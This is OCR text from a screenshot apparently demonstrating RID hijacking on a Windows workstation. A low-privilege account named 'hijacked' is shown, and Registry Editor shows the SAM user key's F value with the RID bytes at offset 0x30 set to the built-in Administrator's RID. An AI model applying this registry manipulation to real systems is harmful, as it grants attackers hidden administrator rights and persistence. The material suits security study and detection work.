 cmd (running as WS01\hijacked)
Workstations allowed All
Logon script
User profile
Home directory
Last logon 2/16/2020 1:48:41 PM
Logon hours allowed All
Local Group Memberships *Users
Global Group memberships *None
The command completed successfully.
C:\WINDOWS\system32>whoami
ws01\hijacked
C:\WINDOWS\system32>echo 1 > c:\windows\test
Access is denied.
C:\WINDOWS\system32>runas /user:hijacked cmd
Registry Editor
File Edit View Favorites Help
Computer\HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users\000003EE
Computer
HKEY_CLASSES_ROOT
HKEY_CURRENT_USER
HKEY_LOCAL_MACHINE
BCD00000000
HARDWARE
SAM
SAM
Domains
Account
Aliases
Groups
Users
000001F4
000001F5
000001F7
000001F8
000003E9
000003EB
000003EE
Names
Builtin
Aliases
Groups
Users
Names
LastSkuUpgrade
RXACT
SECURITY
SOFTWARE
SYSTEM
HKEY_USERS
HKEY_CURRENT_CONFIG
Name Type Data
(Default) REG_SZ (value not set)
F REG_BINARY 03 00 01 00 00 00 00 00 4f 6e 17 cc cf e4 d5 01 00 00 ...
ForcePasswordReset REG_BINARY 00 00 00 00
SupplementalCredentials REG_BINARY 00 00 00 00 9c 04 00 00 03 00 02 00 a0 04 00 00 cb d...
V REG_BINARY 00 00 00 00 0c 01 00 00 03 00 01 00 0c 01 00 00 10 00...
Edit Binary Value
Value name:
F
Value data:
0000 03 00 01 00 00 00 00 00 . . . . . . . .
0008 4F 6E 17 CC CF E4 D5 01 O n . Ì Ï ä Õ .
0010 00 00 00 00 00 00 00 00 . . . . . . . .
0018 E3 78 13 BB CF E4 D5 01 ã x . » Ï ä Õ .
0020 00 00 00 00 00 00 00 00 . . . . . . . .
0028 00 00 00 00 00 00 00 00 . . . . . . . .
0030 F4 01 00 00 01 02 00 00 ô . . . . . . .
0038 10 00 00 00 00 00 00 00 . . . . . . . .
0040 00 00 01 00 00 00 00 00 . . . . . . . .
0048 00 00 00 00 00 00 00 00 . . . . . . . .
0050
OK Cancel
Activate Windows
Go to Settings to activate Windows.
ENG
US
1:56 PM
2/16/2020